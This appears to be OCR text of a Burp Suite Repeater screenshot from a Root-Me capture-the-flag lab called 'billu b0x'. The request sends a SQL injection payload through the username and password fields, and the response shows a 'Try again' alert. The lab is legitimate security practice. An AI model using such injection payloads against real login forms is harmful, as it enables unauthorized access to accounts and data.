 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize Settings
1 × +
Send Cancel < > Target: http://ctf03.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: ctf03.root-me.org
3 Content-Length: 73
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ctf03.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://ctf03.root-me.org/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en,en-US;q=0.9,de;q=0.8
13 Cookie: _ga=GA1.1.1044842101.1683634511; _ga_SRYSKX09J7
=GS1.1.1683725679.2.0.1683725679.0.0.0; PHPSESSID=
62suq3v3hvce0i3snfd82boq47
14 Connection: close
15
16 un=admin"+or+22%3d22%3b--+&ps=admin"+or+22%3d22%3b--+&
login=let%27s+login
Search... 0 matches
Response
Pretty Raw Hex Render \n
168 e.style.display = 'block';
169 }
170 //-->
171 </script>
172 <div align=center style="margin:30px 0px 0px 0px;">
173 <font size=8 face="comic sans ms">
--==[[ billu b0x ]]==--
</font>
174 <br>
<br>
175 Show me your SQLI skills <br>
176 <form method=post>
177 Username :- <Input type=text name=un>
&nbsp Password:- <input type=password name=ps>
<br>
<br>
178 <input type=submit name=login value="let's login
">
<script>
alert('Try again');
</script>
<font size=5 face="comic sans ms" style="left:
0;bottom: 0; position: absolute;margin: 0px 0px
5px;">
B0X Powered By <font color=#ff9933>
Pirates
</font>
179
180
try again 1 match
Inspector
Selection 9 (0x9)
Selected text
Try again
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 3
Request headers 13
Response headers 11
Done 3,673 bytes | 26 millis